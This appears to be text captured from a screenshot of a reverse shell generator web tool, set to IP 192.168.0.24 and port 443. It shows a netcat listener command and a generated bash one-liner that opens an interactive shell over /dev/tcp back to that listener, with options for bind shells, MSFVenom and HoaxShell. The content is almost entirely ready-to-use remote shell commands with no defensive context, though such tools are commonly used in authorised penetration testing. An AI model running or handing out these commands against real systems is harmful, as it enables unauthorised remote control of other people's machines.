 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.0.24 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name ba Show Advanced
Bash -i
Bash 196
Bash read line
🚀 bash -c '/bin/bash -i >& /dev/tcp/192.168.0.24/443 0>&1'